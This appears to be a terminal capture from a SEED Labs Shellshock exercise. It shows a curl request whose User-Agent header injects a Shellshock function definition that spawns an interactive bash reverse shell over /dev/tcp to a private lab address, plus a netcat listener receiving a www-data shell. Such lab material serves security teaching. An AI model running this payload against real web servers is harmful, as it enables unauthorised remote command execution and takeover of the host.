 # seed @ VM in ~ [9:40:01]
$ curl -A "() { echo 1; };echo;/bin/bash -i > /dev/tcp/192.168.136.143/9090 0>&1
 2>&1" http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
^[^A
# seed @ VM in ~ [9:39:51]
$ nc -l 9090
bash: cannot set terminal process group (29): Inappropriate ioctl for device
bash: no job control in this shell
www-data@1643a666e73b:/usr/lib/cgi-bin$